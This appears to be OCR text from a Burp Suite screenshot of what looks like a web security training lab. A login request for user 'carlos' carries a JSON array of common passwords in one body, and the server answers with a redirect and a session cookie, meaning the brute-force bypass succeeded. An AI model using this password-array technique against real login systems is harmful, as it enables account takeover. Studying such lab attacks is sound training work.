 Request
Pretty Raw Hex \n
15 Sec-Fetch-Site: same-origin
16 Sec-Ch-Ua-Platform: "Windows"
17 Sec-Ch-Ua: "Google Chrome";v="118", "Chromium";v="118",
"Not=A?Brand";v="24"
18 Sec-Ch-Ua-Mobile: ?0
19 Te: trailers
20
21 {
"username":"carlos",
"password":[
"123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
31 "123123",
32 "baseball",
33 "abc123",
34 "football",
35 "monkey",
36 "letmein",
37 "shadow",
38 "master",
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=WK0uG4BBT572u3jSNVrrMsiB6aAsJtJL; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search... 0 highlights
Done